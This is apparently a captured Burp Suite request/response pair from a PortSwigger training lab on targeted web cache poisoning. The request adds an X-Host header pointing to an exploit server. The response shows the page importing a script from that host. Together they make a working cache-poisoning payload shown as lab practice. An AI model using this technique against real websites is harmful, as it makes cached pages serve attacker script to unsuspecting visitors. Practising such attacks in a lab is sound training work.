 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/1.1
2 Host: 0a0e007d032fc18e818a0268004b004b.h1-web-security-academy.net
3 X-Host: exploit-0a1100e0030bc10381ee01dc0145003c.exploit-server.net
4 Cookie: session=lvSELy671SVIuLTgRQwS6kFrZkPYUyHH
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 5687
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
15 <link href=/resources/css/labsBlog.css rel=stylesheet>
16 <title>
Targeted web cache poisoning using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src="//exploit-0a1100e0030bc10381ee01dc0145003c.exploit-server.ne
</script>
20 <script src="/resources/labheader/js/labHeader.js">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'>
23 <div class=container>
24 <div class=logo>
</div>
25 <div class=title-container>
26 <h2>
Targeted web cache poisoning using an unknown header
</h2>
27 <a id='exploit-link' class='button' target='_blank' href='https://exploit-0a1100e0030bc1
Go to exploit server
</a>
28 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-flaws/lab-web
29 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;